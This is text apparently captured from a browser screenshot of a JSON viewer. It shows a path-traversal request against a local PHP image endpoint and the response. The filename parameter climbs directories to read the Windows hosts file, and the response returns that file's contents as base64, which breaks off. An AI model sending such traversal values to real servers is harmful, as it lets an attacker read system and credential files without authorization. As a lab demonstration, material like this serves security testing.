 127.0.0.1/api/get_image.php?filename=../../../../../../../Windows\System32\drivers\etc\hosts
Search
0
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
image: "IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbXBsZSBIT1NUUyBmaWxlIHVzZWQgYnkgTWljcm9zb2Z0IFRDUC9JUCBmb3IgV2luZG93cy4NCiMNCiMgVGhpcyBmaWxlIGNvbnRhaW5zIHRoZSBtYXBwaW5ncyBvZiBJUCBhZGRyZXNzZXMgdG8gaG9zdCBuYW1lcy4gRWFjaA0KIyBlbnRyeSBzaG91bGQgYmUga2VwdCBvbiBhbiBpbmRpdmlkdWFsIGxpbmUuIFRoZSBJUCBhZGRyZXNzIHNob3VsZA0KIyBiZSBwbGFjZWQgaW4gdGhlIGZpcnN0IGNvbHVtbiBmb2xsb3dlZCBieSB0aGUgY